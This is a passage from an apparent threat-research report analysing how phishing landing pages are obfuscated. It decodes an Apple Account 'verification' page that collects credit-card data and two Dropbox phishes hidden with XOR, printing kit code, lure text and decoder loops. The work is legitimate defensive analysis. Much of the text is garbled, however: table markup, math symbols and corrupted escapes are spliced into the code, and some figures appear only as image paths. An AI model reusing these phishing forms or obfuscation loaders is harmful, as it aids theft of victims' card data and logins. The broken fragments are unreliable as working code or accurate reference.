|       | <link "shortcut="" href="6#105;6#109;6#97;6#103;6#101;6#115;6#47;6#102;6#97;6#118;6#105;6#99;6#111;6#110;6#46;&lt;/td&gt;&lt;/tr&gt;&lt;tr&gt;&lt;td&gt;&lt;/td&gt;&lt;td&gt;6#105;6#99;6#111;" icon"="" rel=""/>                                                                                                    |
|       | images/favicon.ico<br><title>Verify - Complete Verification</title>                                                                                                    |
|       |                                                                                                    |
|       | <link href="6#105;6#109;6#97;6#103;6#101;6#115&lt;/td&gt;&lt;/tr&gt;&lt;tr&gt;&lt;td&gt;&lt;/td&gt;&lt;td&gt;;6#47;6#110;6#97;6#118;6#105;6#103;6#97;6#116;6#105;6#111;6#110;6#46;6#99;6#115;6#115;" id="6#103;6#108;6#111;6#98;6&lt;/td&gt;&lt;/tr&gt;&lt;tr&gt;&lt;td&gt;&lt;/td&gt;&lt;td&gt;#97;6#108;6#104;6#101;6#97;6#100;6#101;6#114;6#45;6#115;6#116;6#121;6#108;6#101;6#115;6#104;6#101;6#101;6#116;" rel="stylesheet" type="6#116;6#101;6#120;6#116;6#47;6#99;6#115;6#115;"/><br>$4$ link $\bullet$                                                                                                    |
|       | <br>link rel "stylesheet" type="6#116;6#101;6#120;6#116;6#47;6#99;6#115;6#115;" href="6#105;6#109;6#97;6#103;6#101;6#115                                                                                                    |
|       | ;6#47;6#98;6#97;6#115;6#101;6#46;6#99;6#115;6#115;">                                                                                                    |
|       |                                                                                                    |
|       | <link href="6#105;6#109;6#97;6#103;6#101;6#115&lt;br&gt;;6#47;6#105;6#100;6#46;6#99;6#115;6#115;" rel="stylesheet" type="6#116;6#101;6#120;6#116;6#47;6#99;6#115;6#115;"/>                                                                                                    |
|       |                                                                                                    |
|       | <link href="6#105;6#109;6#97;6#103;6#101;6#115&lt;/td&gt;&lt;/tr&gt;&lt;tr&gt;&lt;td&gt;&lt;/td&gt;&lt;td&gt;;6#47;6#104;6#115;6#97;6#46;6#99;6#115;6#115;" rel="stylesheet" type="6#116;6#101;6#120;6#116;6#47;6#99;6#115;6#115;"/>                                                                                                    |
|       | $J$ link $\sim$<br>sscript type="6#116;6#101;6#120;6#116;6#47;6#106;6#97;6#118;6#97;6#115;6#99;6#114;6#105;6#112;6#116;" src="6#106;6                                                                                                    |
|       | #115;6#47;6#112;6#114;6#101;6#116;6#116;6#105;6#102;6#121;6#46;6#106;6#115;">                                                                                                    |
|       | $\sim$ /script $\sim$                                                                                                    |
|       | <script <="" src="6#106;6#115;6#47;6#106;6#113;6#117;6#101;6#114;6#121;6#45;6#50;6#46;6#48;6#46;6#48;6#46;6#109;6#105;6&lt;/td&gt;&lt;/tr&gt;&lt;tr&gt;&lt;td&gt;&lt;/td&gt;&lt;td&gt;#110;6#46;6#106;6#115;" td="" type="6#116;6#101;6#120;6#116;6#47;6#106;6#97;6#118;6#97;6#115;6#99;6#114;6#105;6#112;6&lt;br&gt;&lt;math&gt;9116;&lt;/math&gt;"></tr><tr><td></td><td></script>                                                                                                    |
|       | <script src="6#106;6#115;6#47;6#99;6#97;6#114;6#100;6#99;6#104;6#90;6#107;6#46;6#106;6#115;" type="6#116;6#101;&lt;/td&gt;&lt;/tr&gt;&lt;tr&gt;&lt;td&gt;&lt;/td&gt;&lt;td&gt;6#120;6#116;6#47;6#106;6#97;6#118;6#97;6#115;6#99;6#114;6#105;6#112;6#116;"></td></tr><tr><td></td><td><math>-</math>/script<math>-</math><br><script type="6#116;6#101;6#120;6#116;6#47;6#106;6#97;6#118;6#97;6#115;6#99;6#114;6#105;6#112;6#116;" charset="ISO-</td></tr><tr><td></td><td>8859-1" src="6#186;6#115;6#47;6#99;6#114;6#97;6#182;6#116;6#121;_6#112;6#111;6#115;6#116;6#99;6#111;6#188;6#181;6</td></tr><tr><td></td><td>#46;6#99;6#108;6#97;6#115;6#115;6#46;6#106;6#115;"></td></tr><tr><td></td><td></script><br><script language="Javascript"></td></tr><tr><td></td><td><math>< - -</math><br>var charCode = (evt.which) ? evt.which : event.<br>function isNumberKey(evt)</td></tr><tr><td></td><td>if (charCode > 31 <math>55</math> (charCode < 48    charCode > 57))<br>return false;<br>keyCode</td></tr><tr><td></td><td>Σ.<br><math>11</math> - <math>\rightarrow</math><br>return true;</td></tr><tr><td></td><td><math>-ISCRIPT</math><br>sscript type="6#116;6#101;6#120;6#116;6#47;6#106;6#97;6#118;6#97;6#115;6#99;6#114;6#105;6#112;6#116;">var</td></tr><tr><td></td><td>cc_number_saved="";function checkLuhn(input){var sum=0;var numdigits=input.length;var parity=numdigits%2;for(var</td></tr><tr><td></td><td><math>1 = 0:1</math></td></tr><tr><td></td><td><numdigits;i++){var digit=parseInt(input.charAt(i))if(i\2==parity)digit=2;if(digit=9)digit==9;sum+=digit;}return</td></tr><tr><td></td><td><math>(sum10)=0;</math> <math>\leftarrow</math>/script><br><script type="6#116;6#101;6#120;6#116;6#47;6#106;6#97;6#118;6#97;6#115;6#99;6#114;6#105;6#112;6#116;">// Example of</td></tr><tr><td></td><td>implementation\$(document).ready(function() {prettyPrint();// And Away We Go // Step #1: Cache Selectors var</td></tr><tr><td></td><td>creditCard = \$('#longcard'), cardGrandParent = creditCard.parent().parent(); // Step #2: Setup Callbacks on Events</td></tr><tr><td></td><td>creditCard.on('cc:onReset cc:onGuess', function() { cardGrandParent.removeClass().addClass('formrow'); }).on(</td></tr><tr><td></td><td>'cc:onInvalid', function() { \$('#longcard').on('cc:onInvalid', function(event) {});\$('#longcard').cardcheck({<br>onInvalid: function() {} }); }).on('cc:onValid', function(event, card, niceName) { cardGrandParent.removeClass().</td></tr><tr><td></td><td>addClass('formrow'); }).on('cc:onCardChange', function(event, card, niceName) { \$('#credit-card-type-text').text(</td></tr><tr><td></td><td>niceName); // Step #3: Initialize the cardcheck plugin }).cardcheck({ iconLocation: '#accepted-cards-</td></tr><tr><td></td><td>images', enableIcons: true, allowSpaces: true});}); </script> |
|       | <script src="6#106;6#115;6#47;6#106;6#113;6#117;6#101;6#114;6#121;6#46;6#112;6#97;6#121;6#109;6#101;6#110;6#116;6#46;&lt;br&gt;6#106;6#115;"></script>                                                                                                    |
|       | <style media="screen" type="6#116;6#101;6#120;6#116;6#47;6#99;6#115;6#115;"> input.invalid { border: 2px solid red; }</td></tr><tr><td></td><td>.validation.failed:after { color: red; content: 'Validation failed'; } .validation.passed:after { color: green;</td></tr><tr><td></td><td>content: 'Validation passed'; } </style>                                                                                                    |
|       | sscript type="6#116;6#101;6#120;6#116;6#47;6#106;6#97;6#118;6#97;6#115;6#99;6#114;6#105;6#112;6#116;"> jQuery(<br>function(s){ s('[data-numeric]').payment('restrictNumeric'); s('.longcard').payment('formatCardNumber'); s('.cc-                                                                                                    |
|       | exp').payment('formatCardExpiry'); \$('.seccode').payment('formatCardCVC'); \$('form').submit(function(e){ \$('input                                                                                                    |
|       | ').removeClass('invalid'); \$('.validation').removeClass('passed failed'); var cardType = \$.payment.cardType(\$('.                                                                                                    |
|       | longnumber').val()); if ( \$('input.invalid').length ) { \$('.validation').addClass('failed'); } else { \$('.                                                                                                    |
|       | validation').addClass('passed'); } }); });                                                                                                    |

*Figure 27: Decoded page after character replace*

However, this page still contains some decimal and \u00 encoded strings on it.

The Unicode-encoded strings appear below (Fig. 28):

document.write('\u8058\u806C\u8065\u8061\u8073\u8065\u8028\u8074\u8061\u8068\u8065\u8028\u8061\u8061\u806D\u806F\u806D\u80 65\u006E\u0074\u0020\u0074\u006F\u0020\u0063\u006F\u006D\u0070\u006C\u0065\u0074\u0065\u0020\u006F\u0072\u0072\u0020\u0066 \u0063\u006F\u0075\u006E\u0074\u0020\u0076\u0055\u0072\u0069\u0066\u0063\u0063\u0061\u0074\u0069\u006F\u006E\u0020\u 8878\u8072\u806F\u8063\u8065\u8073\u8073\u802E\u8028\u8054\u8069\u8069\u8073\u8028\u8069\u806E\u8066\u806F\u8072\u806D\u80 61\u0074\u0069\u006F\u006E\u0020\u0059\u0073\u0020\u0072\u0065\u0071\u0075\u0069\u0072\u0065\u0064\u0020\u0074\u006F\u006F\u0020 \u0076\u0065\u0072\u0069\u0066\u0079\u0020\u0079\u006F\u0075\u0072\u0020\u0069\u0064\u0065\u006E\u0074\u0069\u0074\u0079\u 002E\u0020\u0050\u006C\u0065\u0061\u0073\u0065\u0020\u0074\u0061\u006B\u0065\u0020\u0079\u006F\u0075\u0072\u0020\u0074\u00 69\u006D\u0065\u0020\u0061\u006E\u0064\u0020\u0066\u0069\u006C\u006C\u0020\u0069\u006E\u0020\u0074\u0068\u0065\u0020\u0065 \u006F\u0072\u006D\u0020\u0063\u006F\u0072\u0072\u0065\u0063\u0074\u006C\u0079\u0020\u0074\u006F\u0020\u0051\u0076\u006F\u 0069\u0064\u0020\u0066\u0075\u0072\u0074\u0068\u0065\u0072\u0020\u0064\u0065\u006C\u0061\u0079\u0073\u0020\u0075\u006E\u00 64\u0065\u0072\u0020\u0073\u006F\u006D\u0065\u0020\u0063\u0069\u0072\u0063\u0075\u006D\u0073\u0074\u0061\u006E\u0063\u0065 \u0073\u0020\u0070\u0072\u006F\u0076\u0069\u0064\u0065\u006E\u0067\u0020\u0074\u0068\u0065\u0020\u0077\u0072\u006F\u006E\u 8867\u8828\u8869\u886E\u8866\u886F\u8872\u886D\u8861\u8874\u8869\u886F\u886E\u8828\u886D\u8861\u8879\u8828\u8872\u8865\u88 73\u0075\u006C\u0074\u0020\u0069\u006E\u0020\u0061\u0063\u0065\u006F\u0075\u006E\u0074\u0020\u0073\u0073\u0073\u0073\u0073\u0079\u0065 \u006E\u0073\u0069\u006F\u006E\u0020\u0074\u006F\u0020\u0070\u0072\u006F\u0074\u0065\u0063\u0074\u0020\u006F\u0075\u0072\u @@2@\u@@63\u@@75\u@@73\u@@74\u@@6F\u@@6D\u@@65\u@@72\u@@73\u@@2E');

Please take a moment to complete our account verification process. This information is required to verify your identity. Please take your time and fill in the form correctly to avoid further delays under some circumstances providing the wrong information may result in account suspension to protect our customers.

*Figure 28: Unicode-encoded strings in Apple Account phishing scheme*

The decimal-encoded strings follow (Fig. 29):



We may occasionally ask our customers to complete these steps for many reasons. It may just be that your registered with the wrong information and your account has therefore been flagged on our system as incomplete.It could also be that we

*Figure 29: Decimal-encoded strings in Apple Account phishing scheme*

# **Simple Xor Encoding in JavaScript**

This phishing landing we examined xor decodes charcode stored in a variable and then writes out the page via document.write. The obfuscated landing page begins as follows by defining an encoded string:



*Figure 30: First section of the obfuscated landing page with an excerpt of the encoded string*

The JavaScript which will xor the string with 2 appears below (Fig. 31):

```
vp'1G'02'2C'02'1A-v`mf{'1G'1A-vc`ng'1G'02'2C'1A-vf'1G'1A-
   \text{teks} = \text{""}:teksasli = "";
   var panjang;
  panjang = enkripsi.length;
   for (i = 0; i < panjang; i++) {
      teks \leftarrow String.fromCharCode(enkripsi.charCodeAt(i) ^ 2)
  teksasli = unescape(teks);document.write(teksasli);
</script>
```
*Figure 31: JavaScript code that will xor decode* 

The resulting code after the xor still needs a another round of decoding:

### **Threat Insight** | Obfuscation Techniques in Phishing Attacks 22



*Figure 32: Phishing page excerpt after xor decoding*

After URL decoding, the normalized Dropbox phishing site looks like this (Fig. 33):

```
<html>
<head>
<link href="files/favicon-vflk5FiAC.ico" rel="icon" type="image/x-icon" />
  eta http-equiv="Content-Type" content="text/html; charset=UTF-8">
k١
<title>Dropbox</title>
<style type="text/css">
html {
background: url(files/jaye.jpg) no-repeat center center fixed;
-webkit-background-size: cover;
-moz-background-size: cover;
-o-background-size: cover;
background-size: cover;
ł
a {
    color: #0369B2;
    cursor: pointer;
    outline: medium none;
    text-decoration: none;
ł
input {
    border: 1px solid #CCCCCC;
    height: 25px;
    padding: 3px 2px;
ł
table#wrapper {
    box-shadow: 0 0 0 5px rgba(204, 204, 204, 0.8);
    position: relative;
    top: 20px;}
.modal-header {
    background: none repeat scroll 0 0 #F5F5F5;
    border-bottom: 1px solid #EBEBEB;
    padding: 10px 10px;
ł
invoiceicon > a a{
    margin-left: 35px;
ł
div {
    position: absolute;
    left: 375px;
    top: 110px;
    background-color: #EEEEEE;
    width: 210px;padding: 10px 10px 10px 40px;
    color: #000000;
    border: #d5e4ef 0 solid;
    display: none;
    min-height: 250px;}
.email-header {
    margin: 10px 0 15px;
ł
.email-header > a {
    color: #999999;
    float: right;
    font-size: 24px;
    position: absolute;
```
*Figure 33: Fully decoded Dropbox phishing site*

# **Multibyte XOR Phishing Landing Obfuscation**

This method is among the more sophisticated phishing obfuscations we've observed. In this case, the initial landing is essentially two chunks of data that are unescaped and eval'd.



*Figure 34: Encoded initial landing page*

### **Threat Insight** | Obfuscation Techniques in Phishing Attacks 25

Decoding the first eval statement (hex decode) yields the brains of the decoding (Fig. 35):



*Figure 35: First eval statement after hex-decoding*

While it doesn't involve much code, this is a fairly sophisticated obfuscation method as far as phishing goes. The second block of code decodes to eval the large chunk of data as the s variable in the above code.

The tmp variable becomes an array by splitting the data into two bits of information where "17864328" occurs in the variable. tmp[0] holds the encoded data, while tmp[1] holds what will be used as a key for decoding.



*Figure 36: "17864328" breaks the two elements of the array*

The hex value of tmp[1] is appended by "817390" making the key for this instance a value of "4515988817390".

The for loop starts off initiating a counter and will iterate over the length of the data, the first value being 47.

### **String.fromCharCode((parseInt(k.charAt(i%k.length))^s.charCodeAt(i))+-7);**

s.charCodeAt(i) evaluates to the first byte in the s variable. In the first iteration, it will be 47 in hex which evaluates to 71 in decimal.

### String.fromCharCode((parseInt(k.charAt(i%k.length)) ^ s.charCodeAt(i)) +-7);

Evaluating further, i%k.length for the first loop will be 0.

### String.fromCharCode((parseInt(k.charAt(i%k.length)) ^s.charCodeAt(i))+-7);

Next, k.charAt(0) will evaluate to the first character in the key variable which is 4.

### **String.fromCharCode((parseInt(k.charAt(i%k.length))^s.charCodeAt(i))+-7);**

This evaluates to essentially  $4^{\wedge}71$  which evaluates to 67.

### **String.fromCharCode((parseInt(k.charAt(i%k.length))^s.charCodeAt(i))+-7);**

The next step just subtracts 7 from 67 and parses as an integer, so the result is 60.

#### **String.fromCharCode((parseInt(k.charAt(i%k.length))^s.charCodeAt(i))+-7);**

Finally, the expression converts 60 decimal to ascii, so we end up with "<", which is saved in the r variable.

Subsequent loop values would look something like this:

String.fromCharCode( $(5^{\text{ }}\hat{ }45)+-7$ ) == !

String.fromCharCode( $(1 \land 106$ )+-7) == d

